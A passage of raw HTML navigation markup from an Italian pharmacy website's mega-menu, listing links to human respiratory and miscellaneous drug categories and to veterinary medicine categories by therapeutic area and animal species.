href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom 